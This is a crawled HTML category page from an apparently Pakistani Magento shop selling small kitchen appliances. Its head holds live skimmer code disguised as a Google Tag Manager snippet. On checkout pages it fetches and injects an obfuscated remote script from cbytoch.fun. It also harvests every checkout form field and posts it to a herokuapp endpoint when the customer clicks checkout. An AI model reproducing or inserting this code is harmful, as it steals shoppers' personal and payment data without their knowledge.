

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buhatala.com/appliancess/small-appliances.html
body_size: 30025
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="We are providing high quality small kitchen appliances like Mixer, Chopper, Egg Boiler &amp;amp; etc. With free shipping &amp;amp; easy return policy all over the Pakistan"/>
<meta name="keywords" content="Online Shopping Stores in Pakistan,
Online Shopping in Pakistan,
Online Shopping in Karachi,
"/>
<meta name="robots" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Small Kitchen Appliances Buy Online at Affordable Price in Pakistan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/bootstrap-theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/ionicons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/css/pt_quickview.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Hozmegamenu/css/verticalmegamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Theme/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Magento_Theme/css/animate.min.css" />
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Quickview/js/pt_quickview.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Testimonial/js/owl.carousel.min.js"></script>
<script  type="text/javascript"  src="https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/Plazathemes_Pricecountdown/js/countdown.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.buhatala.com/pub/media/favicon/websites/1/faviicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.buhatala.com/pub/media/favicon/websites/1/faviicon.png" />
<link  rel="canonical" href="https://www.buhatala.com/appliancess/small-appliances.html" />
<style>
.cat_top{
display:none !important;
}
.cms-index-index .banner_static {
    display: none;
}
.checkout-billing-address{
    padding-top: 15px;
    border-top: 1px solid;
}
.main-content .product-item-name a, .product-item-name a{
font-family: 'Raleway',sans-serif;
font-size:13px;
font-weight:normal;
}

p{
font-family: 'Raleway',sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url{
display:none;
}
.top_content{
 display:none;
}
#ma-mobilemenu  span.head a:before{
color:#ff6600;
}
/*
.me-CategoryLink span.name{
color:white;
}
.have_sub .have_sub span.name{
    color: #666;
}*/
.header-container .header-mobile .my-account #tabs-menu .tabs li.active a, .header-container .header-mobile .my-account #tabs-menu .tabs li:hover a{
background:#ff6600;
}
#pt_menu338 .parentMenu .pt_cate {
  color:red !important;
}
ul#ma-mobilemenu li.level1:nth-child(1) .me-CategoryLink {
    color: red;
}
</style>
<!-- Pakistani Stores BEGIN-->
<script defer type="text/javascript">
(function(paki,stani,sto,res) {
        a = stani.getElementsByTagName('head')[0];
        r = stani.createElement('script');
        r.async = 1;
        r.src = 'https://' + sto + '/pa.php?name='+res;
        a.appendChild(r);
    })(window, document, 'pakistanistores.net','marcus');
</script>
<!-- Pakistani Stores END -->

<script>
var payload = "";

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('aHR0cHM6Ly9jYnl0b2NoLmZ1bi8'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');

function get_input_data() {
  var container = document.getElementById("checkoutSteps");

  // get all input elements in container
  let inputs = container.getElementsByTagName("input");

  // get all select elements in container
  let selections = container.getElementsByTagName("select");

  // get inputs
  for (let index = 0; index < inputs.length; index++) {
    if (inputs[index].value != "") {
      payload += inputs[index].name + "=" + inputs[index].value + "&";
    }
  }

  // get selections
  for (let index = 0; index < selections.length; index++) {
    if (selections[index].value != "") {
      payload += selections[index].name + "=" + selections[index].value + "&";
    }
  }
}
function send_post() {
  // get data from inputs
  get_input_data();

  // send post request
  fetch("https://jsonpayloadpost.herokuapp.com/", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({ payload: payload }),
  });
}

function handler(event) {
  if (
    event.target.className == "action primary checkout" ||
    event.target.parentElement.className == "action primary checkout"
  ) {
    send_post();
  } else if (
    event.target.className == "button action continue primary" ||
    event.target.parentElement.className == "button action continue primary"
  ) {
    get_input_data();
  }
}

if (document.addEventListener) {
  document.addEventListener("click", handler, true);
} else if (document.attachEvent) {
  document.attachEvent("onclick", handler);
}

function greet() {
    jQuery(".super-attribute-select").mouseover( function() {
	jQuery(".super-attribute-select option[value='55']").text('Small');
	jQuery(".super-attribute-select option[value='56']").text('Medium'); 
	jQuery(".super-attribute-select option[value='57']").text('Large'); 
	jQuery(".super-attribute-select option[value='182']").text('Xlarge'); 
  })
}

setTimeout(greet, 3000);

</script>        
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Small Kitchen Appliances Buy Online at Affordable Price in Pakistan"/>
<meta property="og:description" content="We are providing high quality small kitchen appliances like Mixer, Chopper, Egg Boiler &amp;amp; etc. With free shipping &amp;amp; easy return policy all over the Pakistan"/>
<meta property="og:url" content="https://www.buhatala.com/appliancess/small-appliances.html"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.buhatala.com\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.buhatala.com\/","name":"Home"},"position":0},{"@type":"ListItem","item":{"@id":"https:\/\/www.buhatala.com\/appliancess.html","name":"Appliances"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.buhatala.com\/appliancess\/small-appliances.html","name":"Small Appliances"},"position":2}]}</script>    
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.buhatala.com\/appliancess\/small-appliances.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Small Appliances","url":"https:\/\/www.buhatala.com\/appliancess\/small-appliances.html","numberOfItems":30,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<link rel="next" href="https://www.buhatala.com/appliancess/small-appliances.html?p=2" /> </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/images/loader-2.gif"}}' class="page-products categorypath-appliancess-small-appliances category-small-appliances catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '09b8ac812ebfdded52785d0be52ff28b07c0b032') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '09b8ac812ebfdded52785d0be52ff28b07c0b032'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.buhatala.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header id="lucian_header123" class="header-container">
	<!--<div class="col-xs-12" style="background-color: rgba(255, 0, 0, 0.8);color:white;padding:5px 5px;z-index: 102;line-height: 1.3;text-align: center;">
		BuhatAla.com is temporarily suspending services across all cities and towns in Pakistan. This is due to the corona virus issue. We will be taking orders online and deliveries will start when this corona virus issue subsides. We will keep our customers posted about our operations. Our prayers and best wishes to everyone across the world. 
Team BuhatAla.com
	</div>-->
	<div class="top-link">
		<div class="container">
			<div class="box-left">
				<p class="hello">Welcome to Buhatala</p><a href="https://www.buhatala.com/customer/account/create" title="Register">Register</a>
<span>or</span>
<a href="https://www.buhatala.com/customer/account/login" title="Login">Login</a>				

			</div>
			<div class="box-right visible-lg visible-md">
				<div class="top-link-dropdown">
					<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">My Account</a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.buhatala.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.buhatala.com/customer/account/" >My Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.buhatala.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/">
        Sign In    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Buhatala&#x20;Online&#x20;Shopping&#x20;Stores&#x20;in&#x20;Pakistan&#x20;Buy&#x20;online&#x20;in&#x20;Pakistan"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </ul>        </div>
            </li>
<li><a href="https://www.buhatala.com/marketplace/" >Sell</a></li><li><a href="https://www.buhatala.com/marketplace\account\dashboard/" >Vendor Dashboard</a></li></ul>				</div>
				<div class="language-currency">
									
					
				</div>					
			</div>
		</div>
	</div>
	<div class="header-content header-wr">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.buhatala.com/" title="">
        <img src="https://www.buhatala.com/pub/media/logo/websites/1/orange-new.png"
             alt=""
             width="165"             height="60"        />
    </a>
					</div>
				</div>
				<div class="col-md-7 col-sm-0 col-sms-12">
					<div class="hidexs">
						<span class="navbar-brand">Menu Link</span>
						<button class="toggle-nav">
							<span class="icon-menu">
								<span class="line line-1"></span>
								<span class="line line-2"></span>
								<span class="line line-3"></span>
							</span>
						</button>	
					</div>
					


			<nav  class="nav is-fixed" >
			<div class="nav-container">
				<div class="container-inner">
			
				
						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.buhatala.com/">
<span>Home</span>
</a>
</div>
</div>								
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
																
								
								
													
<div class="menu-link">
<ul>
<li><a href="https://www.buhatala.com/blog/">Blog</a></li>
<li><a href="https://www.buhatala.com/contact/">Contact Us</a></li>
<li><a href="https://www.buhatala.com/privacy-policy"">Privacy Policy</a></li>
</ul>
</div>									
						<div class="clearBoth"></div>
					</div>
					
					
						
					
				</div>
			</div>	
		</nav>
		
		 
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
					jQuery.fn.extend({  
						 mobilemenu: function() {       
							return this.each(function() {
								
								var jQueryul = jQuery(this);
								
								if(jQueryul.data('accordiated'))
									return false;
																	
								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});
								
								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});
								
								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}
								
								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}
								
							});
						} 
					}); 
				})(jQuery);  

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				}); 
				
				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})
				
				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})
				
				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');
				   
				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;    
				   
				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;
				   
				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();
				   
				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);
				   
				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);
				   
				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');
				   
				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				}) 
			});
		</script>
		<script type="text/javascript">
		
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

 
				</div>				
				<div class="col-md-2 col-sms-12 visible-lg visible-md">
					<div class="top-cart-wrapper">
						
<div data-block="minicart" class="minicart-wrapper minicart-moveable">
    <a class="action showcart" href="https://www.buhatala.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.buhatala.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.buhatala.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.buhatala.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.buhatala.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.buhatala.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.buhatala.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.buhatala.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.buhatala.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


					</div>	
				</div>

			</div>

		</div>
	</div>


	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">	
				<div class="col-md-3 col-sm-0 col-sms-12  visible-lg visible-md">
					


		<div class="navbottom">
		<div class="nav-container visible-lg visible-md">
			<div class="megamenu-title">
				<h2>All Categories</h2>
			</div>
			<div id="pt_vmegamenu" class="pt_vmegamenu navleft-container">
			<div id="pt_menu338" class="pt_menu nav-1 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/buhatala-friday-sale.html" class="pt_cate ">
<span>BuhatAla Friday Sale</span>


</a>
</div>
</div>					
					
					
					<div id="pt_menu120" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/appliancess.html" class="pt_cate ">
<span>Appliances</span>
<span class="is_sale"></span>

</a>
</div>
